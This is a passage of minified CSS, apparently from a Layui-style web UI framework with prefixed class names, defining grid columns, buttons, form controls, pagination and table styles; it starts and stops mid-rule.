(min-width:768px){.zc9dc4container{width:750px}.zc9dc4hide-sm{display:none!important}.zc9dc4show-sm-block{display:block!important}.zc9dc4show-sm-inline{display:inline!important}.zc9dc4show-sm-inline-block{display:inline-block!important}.zc9dc4col-sm2-4{float:left}.zc9dc4col-sm2-4{width:20%}.zc9dc4col-sm-offset2-4{margin-left:20%}.zc9dc4col-sm1,.zc9dc4col-sm10,.zc9dc4col-sm11,.zc9dc4col-sm12,.zc9dc4col-sm2,.zc9dc4col-sm3,.zc9dc4col-sm4,.zc9dc4col-sm5,.zc9dc4col-sm6,.zc9dc4col-sm7,.zc9dc4col-sm8,.zc9dc4col-sm9{float:left}.zc9dc4col-sm1{width:8.33333333%}.zc9dc4col-sm2{width:16.66666667%}.zc9dc4col-sm3{width:25%}.zc9dc4col-sm4{width:33.33333333%}.zc9dc4col-sm5{width:41.66666667%}.zc9dc4col-sm6{width:50%}.zc9dc4col-sm7{width:58.33333333%}.zc9dc4col-sm8{width:66.66666667%}.zc9dc4col-sm9{width:75%}.zc9dc4col-sm10{width:83.33333333%}.zc9dc4col-sm11{width:91.66666667%}.zc9dc4col-sm12{width:100%}.zc9dc4col-sm-offset1{margin-left:8.33333333%}.zc9dc4col-sm-offset2{margin-left:16.66666667%}.zc9dc4col-sm-offset3{margin-left:25%}.zc9dc4col-sm-offset4{margin-left:33.33333333%}.zc9dc4col-sm-offset5{margin-left:41.66666667%}.zc9dc4col-sm-offset6{margin-left:50%}.zc9dc4col-sm-offset7{margin-left:58.33333333%}.zc9dc4col-sm-offset8{margin-left:66.66666667%}.zc9dc4col-sm-offset9{margin-left:75%}.zc9dc4col-sm-offset10{margin-left:83.33333333%}.zc9dc4col-sm-offset11{margin-left:91.66666667%}.zc9dc4col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zc9dc4container{width:970px}.zc9dc4hide-md{display:none!important}.zc9dc4show-md-block{display:block!important}.zc9dc4show-md-inline{display:inline!important}.zc9dc4show-md-inline-block{display:inline-block!important}.zc9dc4col-md1,.zc9dc4col-md10,.zc9dc4col-md11,.zc9dc4col-md12,.zc9dc4col-md2,.zc9dc4col-md2-4,.zc9dc4col-md3,.zc9dc4col-md4,.zc9dc4col-md5,.zc9dc4col-md6,.zc9dc4col-md7,.zc9dc4col-md8,.zc9dc4col-md9{float:left}.zc9dc4col-md1{width:8.33333333%}.zc9dc4col-md2{width:16.66666667%}.zc9dc4col-md2-4{width:20%}.zc9dc4col-md3{width:25%}.zc9dc4col-md4{width:33.33333333%}.zc9dc4col-md5{width:41.66666667%}.zc9dc4col-md6{width:50%}.zc9dc4col-md7{width:58.33333333%}.zc9dc4col-md8{width:66.66666667%}.zc9dc4col-md9{width:75%}.zc9dc4col-md10{width:83.33333333%}.zc9dc4col-md11{width:91.66666667%}.zc9dc4col-md12{width:100%}.zc9dc4col-md-offset1{margin-left:8.33333333%}.zc9dc4col-md-offset2{margin-left:16.66666667%}.zc9dc4col-md-offset3{margin-left:25%}.zc9dc4col-md-offset4{margin-left:33.33333333%}.zc9dc4col-md-offset5{margin-left:41.66666667%}.zc9dc4col-md-offset6{margin-left:50%}.zc9dc4col-md-offset7{margin-left:58.33333333%}.zc9dc4col-md-offset8{margin-left:66.66666667%}.zc9dc4col-md-offset9{margin-left:75%}.zc9dc4col-md-offset10{margin-left:83.33333333%}.zc9dc4col-md-offset11{margin-left:91.66666667%}.zc9dc4col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zc9dc4container{width:1170px}.zc9dc4hide-lg{display:none!important}.zc9dc4show-lg-block{display:block!important}.zc9dc4show-lg-inline{display:inline!important}.zc9dc4show-lg-inline-block{display:inline-block!important}.zc9dc4col-lg1,.zc9dc4col-lg10,.zc9dc4col-lg11,.zc9dc4col-lg12,.zc9dc4col-lg2,.zc9dc4col-lg3,.zc9dc4col-lg4,.zc9dc4col-lg5,.zc9dc4col-lg6,.zc9dc4col-lg7,.zc9dc4col-lg8,.zc9dc4col-lg9{float:left}.zc9dc4col-lg1{width:8.33333333%}.zc9dc4col-lg2{width:16.66666667%}.zc9dc4col-lg3{width:25%}.zc9dc4col-lg4{width:33.33333333%}.zc9dc4col-lg5{width:41.66666667%}.zc9dc4col-lg6{width:50%}.zc9dc4col-lg7{width:58.33333333%}.zc9dc4col-lg8{width:66.66666667%}.zc9dc4col-lg9{width:75%}.zc9dc4col-lg10{width:83.33333333%}.zc9dc4col-lg11{width:91.66666667%}.zc9dc4col-lg12{width:100%}.zc9dc4col-lg-offset1{margin-left:8.33333333%}.zc9dc4col-lg-offset2{margin-left:16.66666667%}.zc9dc4col-lg-offset3{margin-left:25%}.zc9dc4col-lg-offset4{margin-left:33.33333333%}.zc9dc4col-lg-offset5{margin-left:41.66666667%}.zc9dc4col-lg-offset6{margin-left:50%}.zc9dc4col-lg-offset7{margin-left:58.33333333%}.zc9dc4col-lg-offset8{margin-left:66.66666667%}.zc9dc4col-lg-offset9{margin-left:75%}.zc9dc4col-lg-offset10{margin-left:83.33333333%}.zc9dc4col-lg-offset11{margin-left:91.66666667%}.zc9dc4col-lg-offset12{margin-left:100%}}.zc9dc4col-space1{margin:-.5px}.zc9dc4col-space1>*{padding:.5px}.zc9dc4col-space2{margin:-1px}.zc9dc4col-space2>*{padding:1px}.zc9dc4col-space4{margin:-2px}.zc9dc4col-space4>*{padding:2px}.zc9dc4col-space5{margin:-2.5px}.zc9dc4col-space5>*{padding:2.5px}.zc9dc4col-space6{margin:-3px}.zc9dc4col-space6>*{padding:3px}.zc9dc4col-space8{margin:-4px}.zc9dc4col-space8>*{padding:4px}.zc9dc4col-space10{margin:-5px}.zc9dc4col-space10>*{padding:5px}.zc9dc4col-space12{margin:-6px}.zc9dc4col-space12>*{padding:6px}.zc9dc4col-space14{margin:-7px}.zc9dc4col-space14>*{padding:7px}.zc9dc4col-space15{margin:-7.5px}.zc9dc4col-space15>*{padding:7.5px}.zc9dc4col-space16{margin:-8px}.zc9dc4col-space16>*{padding:8px}.zc9dc4col-space18{margin:-9px}.zc9dc4col-space18>*{padding:9px}.zc9dc4col-space20{margin:-10px}.zc9dc4col-space20>*{padding:10px}.zc9dc4col-space22{margin:-11px}.zc9dc4col-space22>*{padding:11px}.zc9dc4col-space24{margin:-12px}.zc9dc4col-space24>*{padding:12px}.zc9dc4col-space25{margin:-12.5px}.zc9dc4col-space25>*{padding:12.5px}.zc9dc4col-space26{margin:-13px}.zc9dc4col-space26>*{padding:13px}.zc9dc4col-space28{margin:-14px}.zc9dc4col-space28>*{padding:14px}.zc9dc4col-space30{margin:-15px}.zc9dc4col-space30>*{padding:15px}.zc9dc4btn,.zc9dc4input,.zc9dc4select,.zc9dc4textarea,.zc9dc4upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zc9dc4elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zc9dc4quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zc9dc4elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zc9dc4elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zc9dc4field-title{margin:10px 0 20px;border-width:1px 0 0}.zc9dc4field-box{padding:15px}.zc9dc4field-title .zc9dc4field-box{padding:10px 0}.zc9dc4progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zc9dc4progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zc9dc4progress-big,.zc9dc4progress-big .zc9dc4progress-bar{height:18px;line-height:18px}.zc9dc4progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zc9dc4progress-big .zc9dc4progress-text{position:static;padding:0 10px;color:#fff}.zc9dc4collapse{border-width:1px;border-style:solid;border-radius:2px}.zc9dc4colla-content,.zc9dc4colla-item{border-top-width:1px;border-top-style:solid}.zc9dc4colla-item:first-child{border-top:none}.zc9dc4colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zc9dc4colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zc9dc4colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zc9dc4card-body,.zc9dc4card-header,.zc9dc4form-label,.zc9dc4form-mid,.zc9dc4form-select,.zc9dc4input-block,.zc9dc4input-inline,.zc9dc4panel,.zc9dc4textarea{position:relative}.zc9dc4card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zc9dc4form-select dl,.zc9dc4panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zc9dc4card:last-child{margin-bottom:0}.zc9dc4card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zc9dc4card-body{padding:10px 15px;line-height:24px}.zc9dc4card-body[pad15]{padding:15px}.zc9dc4card-body[pad20]{padding:20px}.zc9dc4card-body .zc9dc4table{margin:5px 0}.zc9dc4card .zc9dc4tab{margin:0}.zc9dc4panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zc9dc4bg-black,.zc9dc4bg-blue,.zc9dc4bg-cyan,.zc9dc4bg-green,.zc9dc4bg-orange,.zc9dc4bg-red{color:#fff!important}.zc9dc4panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zc9dc4border,.zc9dc4border-black,.zc9dc4border-blue,.zc9dc4border-cyan,.zc9dc4border-green,.zc9dc4border-orange,.zc9dc4border-red{border-width:1px;border-style:solid}.zc9dc4auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zc9dc4bg-red{background-color:#FF5722!important}.zc9dc4bg-orange{background-color:#FFB800!important}.zc9dc4bg-green{background-color:#009688!important}.zc9dc4bg-cyan{background-color:#2F4056!important}.zc9dc4bg-blue{background-color:#1E9FFF!important}.zc9dc4bg-black{background-color:#393D49!important}.zc9dc4bg-gray{background-color:#FAFAFA!important;color:#666!important}.zc9dc4badge-rim,.zc9dc4border,.zc9dc4colla-content,.zc9dc4colla-item,.zc9dc4collapse,.zc9dc4elem-field,.zc9dc4form-pane .zc9dc4form-item[pane],.zc9dc4form-pane .zc9dc4form-label,.zc9dc4input,.zc9dc4layedit,.zc9dc4layedit-tool,.zc9dc4panel,.zc9dc4quote-nm,.zc9dc4select,.zc9dc4tab-bar,.zc9dc4tab-card,.zc9dc4tab-title,.zc9dc4tab-title .zc9dc4this:after,.zc9dc4textarea{border-color:#eee}.zc9dc4border{color:#666!important}.zc9dc4border-red{border-color:#FF5722!important;color:#FF5722!important}.zc9dc4border-orange{border-color:#FFB800!important;color:#FFB800!important}.zc9dc4border-green{border-color:#009688!important;color:#009688!important}.zc9dc4border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zc9dc4border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zc9dc4border-black{border-color:#393D49!important;color:#393D49!important}.zc9dc4timeline-item:before{background-color:#eee}.zc9dc4text{line-height:1.6;font-size:14px;color:#666}.zc9dc4text h1,.zc9dc4text h2,.zc9dc4text h3{font-weight:500;color:#333}.zc9dc4text h1{font-size:30px}.zc9dc4text h2{font-size:24px}.zc9dc4text h3{font-size:18px}.zc9dc4text a:not(.zc9dc4btn){color:#01AAED}.zc9dc4text a:not(.zc9dc4btn):hover{text-decoration:underline}.zc9dc4text ul{padding:5px 0 5px 15px}.zc9dc4text ul li{margin-top:5px;list-style-type:disc}.zc9dc4text em,.zc9dc4word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zc9dc4text p{margin:10px 0}.zc9dc4text p:first-child{margin-top:0}.zc9dc4font-12{font-size:12px!important}.zc9dc4font-14{font-size:14px!important}.zc9dc4font-16{font-size:16px!important}.zc9dc4font-18{font-size:18px!important}.zc9dc4font-20{font-size:20px!important}.zc9dc4font-red{color:#FF5722!important}.zc9dc4font-orange{color:#FFB800!important}.zc9dc4font-green{color:#009688!important}.zc9dc4font-cyan{color:#2F4056!important}.zc9dc4font-blue{color:#01AAED!important}.zc9dc4font-black{color:#000!important}.zc9dc4font-gray{color:#c2c2c2!important}.zc9dc4btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zc9dc4btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zc9dc4btn:active{opacity:1;filter:alpha(opacity=100)}.zc9dc4btn+.zc9dc4btn{margin-left:10px}.zc9dc4btn-container{font-size:0}.zc9dc4btn-container .zc9dc4btn{margin-right:10px;margin-bottom:10px}.zc9dc4btn-container .zc9dc4btn+.zc9dc4btn{margin-left:0}.zc9dc4table .zc9dc4btn-container .zc9dc4btn{margin-bottom:9px}.zc9dc4btn-radius{border-radius:100px}.zc9dc4btn .zc9dc4icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zc9dc4btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zc9dc4btn-primary:hover{border-color:#009688;color:#333}.zc9dc4btn-normal{background-color:#1E9FFF}.zc9dc4btn-warm{background-color:#FFB800}.zc9dc4btn-danger{background-color:#FF5722}.zc9dc4btn-checked{background-color:#5FB878}.zc9dc4btn-disabled,.zc9dc4btn-disabled:active,.zc9dc4btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zc9dc4btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zc9dc4btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zc9dc4btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zc9dc4btn-xs i{font-size:12px!important}.zc9dc4btn-group{vertical-align:middle;font-size:0}.zc9dc4btn-group .zc9dc4btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zc9dc4btn-group .zc9dc4btn-primary{border-left:none}.zc9dc4btn-group .zc9dc4btn-primary:hover{border-color:#d2d2d2;color:#009688}.zc9dc4btn-group .zc9dc4btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zc9dc4btn-group .zc9dc4btn-primary:first-child{border-left:1px solid #d2d2d2}.zc9dc4btn-group .zc9dc4btn:last-child{border-radius:0 2px 2px 0}.zc9dc4btn-group .zc9dc4btn+.zc9dc4btn{margin-left:0}.zc9dc4btn-group+.zc9dc4btn-group{margin-left:10px}.zc9dc4btn-fluid{width:100%}.zc9dc4input,.zc9dc4select,.zc9dc4textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zc9dc4input::-webkit-input-placeholder,.zc9dc4select::-webkit-input-placeholder,.zc9dc4textarea::-webkit-input-placeholder{line-height:1.3}.zc9dc4input,.zc9dc4textarea{display:block;width:100%;padding-left:10px}.zc9dc4input:hover,.zc9dc4textarea:hover{border-color:#eee!important}.zc9dc4input:focus,.zc9dc4textarea:focus{border-color:#d2d2d2!important}.zc9dc4textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zc9dc4select{padding:0 10px}.zc9dc4form input[type=checkbox],.zc9dc4form input[type=radio],.zc9dc4form select{display:none}.zc9dc4form [lay-ignore]{display:initial}.zc9dc4form-item{margin-bottom:15px;clear:both;*zoom:1}.zc9dc4form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zc9dc4form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zc9dc4form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zc9dc4form-item .zc9dc4inline{margin-bottom:5px;margin-right:10px}.zc9dc4input-block{margin-left:110px;min-height:36px}.zc9dc4input-inline{display:inline-block;vertical-align:middle}.zc9dc4form-item .zc9dc4input-inline{float:left;width:190px;margin-right:10px}.zc9dc4form-text .zc9dc4input-inline{width:auto}.zc9dc4form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zc9dc4form-danger+.zc9dc4form-select .zc9dc4input,.zc9dc4form-danger:focus{border-color:#FF5722!important}.zc9dc4form-select .zc9dc4input{padding-right:30px;cursor:pointer}.zc9dc4form-select .zc9dc4edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zc9dc4form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zc9dc4form-select dl dd,.zc9dc4form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zc9dc4form-select dl dt{font-size:12px;color:#999}.zc9dc4form-select dl dd{cursor:pointer}.zc9dc4form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zc9dc4form-select .zc9dc4select-group dd{padding-left:20px}.zc9dc4form-select dl dd.zc9dc4select-tips{padding-left:10px!important;color:#999}.zc9dc4form-select dl dd.zc9dc4this{background-color:#5FB878;color:#fff}.zc9dc4form-checkbox,.zc9dc4form-select dl dd.zc9dc4disabled{background-color:#fff}.zc9dc4form-selected dl{display:block}.zc9dc4form-checkbox,.zc9dc4form-checkbox *,.zc9dc4form-switch{display:inline-block;vertical-align:middle}.zc9dc4form-selected .zc9dc4edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zc9dc4form-selected .zc9dc4edge{margin-top:-9px\0/IE9}.zc9dc4form-selectup dl{top:auto;bottom:42px}.zc9dc4select-none{margin:5px 0;text-align:center;color:#999}.zc9dc4select-disabled .zc9dc4disabled{border-color:#eee!important}.zc9dc4select-disabled .zc9dc4edge{border-top-color:#d2d2d2}.zc9dc4form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zc9dc4form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zc9dc4form-checkbox:hover span{background-color:#c2c2c2}.zc9dc4form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zc9dc4form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zc9dc4form-checked,.zc9dc4form-checked:hover{border-color:#5FB878}.zc9dc4form-checked span,.zc9dc4form-checked:hover span{background-color:#5FB878}.zc9dc4form-checked i,.zc9dc4form-checked:hover i{color:#5FB878}.zc9dc4form-item .zc9dc4form-checkbox{margin-top:4px}.zc9dc4form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zc9dc4form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zc9dc4form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zc9dc4form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zc9dc4form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zc9dc4checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zc9dc4checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zc9dc4form-item .zc9dc4form-checkbox[lay-skin=primary]{margin-top:10px}.zc9dc4form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zc9dc4form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zc9dc4form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zc9dc4form-onswitch{border-color:#5FB878;background-color:#5FB878}.zc9dc4checkbox-disabled,.zc9dc4checkbox-disabled i{border-color:#eee!important}.zc9dc4form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zc9dc4form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zc9dc4checkbox-disabled span{background-color:#eee!important}.zc9dc4checkbox-disabled em{color:#d2d2d2!important}.zc9dc4checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zc9dc4form-radio,.zc9dc4form-radio *{display:inline-block;vertical-align:middle}.zc9dc4form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zc9dc4form-radio *{font-size:14px}.zc9dc4form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zc9dc4form-radio:hover *,.zc9dc4form-radioed,.zc9dc4form-radioed>i{color:#5FB878}.zc9dc4radio-disabled>i{color:#eee!important}.zc9dc4radio-disabled *{color:#c2c2c2!important}.zc9dc4form-pane .zc9dc4form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zc9dc4form-pane .zc9dc4input-inline{margin-left:-1px}.zc9dc4form-pane .zc9dc4input-block{margin-left:110px;left:-1px}.zc9dc4form-pane .zc9dc4input{border-radius:0 2px 2px 0}.zc9dc4form-pane .zc9dc4form-text .zc9dc4form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zc9dc4form-pane .zc9dc4form-text .zc9dc4input-inline{display:block;margin:0;top:-1px;clear:both}.zc9dc4form-pane .zc9dc4form-text .zc9dc4input-block{margin:0;left:0;top:-1px}.zc9dc4form-pane .zc9dc4form-text .zc9dc4textarea{min-height:100px;border-radius:0 0 2px 2px}.zc9dc4form-pane .zc9dc4form-checkbox{margin:4px 0 4px 10px}.zc9dc4form-pane .zc9dc4form-radio,.zc9dc4form-pane .zc9dc4form-switch{margin-top:6px;margin-left:10px}.zc9dc4form-pane .zc9dc4form-item[pane]{position:relative;border-width:1px;border-style:solid}.zc9dc4form-pane .zc9dc4form-item[pane] .zc9dc4form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zc9dc4form-pane .zc9dc4form-item[pane] .zc9dc4input-inline{margin-left:110px}@media screen and (max-width:450px){.zc9dc4form-item .zc9dc4form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc9dc4form-item .zc9dc4inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zc9dc4form-item .zc9dc4inline:after{content:'\20';clear:both;display:block;height:0}.zc9dc4form-item .zc9dc4input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zc9dc4form-item .zc9dc4input-inline+.zc9dc4form-mid{margin-left:110px;top:-5px;padding:0}.zc9dc4form-item .zc9dc4form-checkbox{margin-right:5px;margin-bottom:5px}}.zc9dc4layedit{border-width:1px;border-style:solid;border-radius:2px}.zc9dc4layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zc9dc4layedit-tool .layedit-tool-mid,.zc9dc4layedit-tool .zc9dc4icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zc9dc4layedit-tool .zc9dc4icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zc9dc4layedit-tool .zc9dc4icon:hover{color:#393D49}.zc9dc4layedit-tool .zc9dc4icon:active{color:#000}.zc9dc4layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zc9dc4layedit-tool .zc9dc4disabled,.zc9dc4layedit-tool .zc9dc4disabled:hover{color:#d2d2d2;cursor:not-allowed}.zc9dc4layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zc9dc4layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zc9dc4laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zc9dc4laypage>a:first-child,.zc9dc4laypage>a:first-child em{border-radius:2px 0 0 2px}.zc9dc4laypage>a:last-child,.zc9dc4laypage>a:last-child em{border-radius:0 2px 2px 0}.zc9dc4laypage>:first-child{margin-left:0!important}.zc9dc4laypage>:last-child{margin-right:0!important}.zc9dc4laypage a,.zc9dc4laypage button,.zc9dc4laypage input,.zc9dc4laypage select,.zc9dc4laypage span{border:1px solid #eee}.zc9dc4laypage a,.zc9dc4laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zc9dc4flow-more a *,.zc9dc4laypage input,.zc9dc4table-view select[lay-ignore]{display:inline-block}.zc9dc4laypage a:hover{color:#009688}.zc9dc4laypage em{font-style:normal}.zc9dc4laypage .zc9dc4laypage-spr{color:#999;font-weight:700}.zc9dc4laypage a{text-decoration:none}.zc9dc4laypage .zc9dc4laypage-curr{position:relative}.zc9dc4laypage .zc9dc4laypage-curr em{position:relative;color:#fff}.zc9dc4laypage .zc9dc4laypage-curr .zc9dc4laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zc9dc4laypage-em{border-radius:2px}.zc9dc4laypage-next em,.zc9dc4laypage-prev em{font-family:Sim sun;font-size:16px}.zc9dc4laypage .zc9dc4laypage-count,.zc9dc4laypage .zc9dc4laypage-limits,.zc9dc4laypage .zc9dc4laypage-refresh,.zc9dc4laypage .zc9dc4laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zc9dc4laypage .zc9dc4laypage-limits,.zc9dc4laypage .zc9dc4laypage-refresh{vertical-align:top}.zc9dc4laypage .zc9dc4laypage-refresh i{font-size:18px;cursor:pointer}.zc9dc4laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zc9dc4laypage .zc9dc4laypage-skip{height:30px;line-height:30px;color:#999}.zc9dc4laypage button,.zc9dc4laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zc9dc4laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zc9dc4laypage input:focus,.zc9dc4laypage select:focus{border-color:#009688!important}.zc9dc4laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zc9dc4table,.zc9dc4table-view{margin:10px 0}.zc9dc4flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zc9dc4flow-more a{height:32px;line-height:32px}.zc9dc4flow-more a *{vertical-align:top}.zc9dc4flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zc9dc4flow-more a cite:hover{opacity:.8}.zc9dc4flow-more a i{font-size:30px;color:#737383}.zc9dc4table{width:100%;background-color:#fff;color:#666}.zc9dc4table tr{transition:all .3s;-webkit-transition:all .3s}.zc9dc4table th{text-align:left;font-weight:400}.zc9dc4table tbody tr:hover,.zc9dc4table thead tr,.zc9dc4table-click,.zc9dc4table-header,.zc9dc4table-hover,.zc9dc4table-mend,.zc9dc4table-patch,.zc9dc4table-tool,.zc9dc4table-total,.zc9dc4table-total tr,.zc9dc4table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zc9dc4table td,.zc9dc4table th,.zc9dc4table-col-set,.zc9dc4table-fixed-r,.zc9dc4table-grid-down,.zc9dc4table-header,.zc9dc4table-page,.zc9dc4table-tips-main,.zc9dc4table-tool,.zc9dc4table-total,.zc9dc4table-view,.zc9dc4table[lay-skin=line],.zc9dc4table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zc9dc4table td,.zc9dc4table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zc9dc4table[lay-skin=line] td,.zc9dc4table[lay-skin=line] th{border-width:0 0 1px}.zc9dc4table[lay-skin=row] td,.zc9dc4table[lay-skin=row] th{border-width:0 1px 0 0}.zc9dc4table[lay-skin=nob] td,.zc9dc4table[lay-skin=nob] th{border:none}.zc9dc4table img{max-width:100px}.zc9dc4table[lay-size=lg] td,.zc9dc4table[lay-size=lg] th{padding:15px 30px}.zc9dc4table-view .zc9dc4table[lay-size=lg] .zc9dc4table-cell{height:40px;line-height:40px}.zc9dc4table[lay-size=sm] td,.zc9dc4table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zc9dc4table-view .zc9dc4table[lay-size=sm] 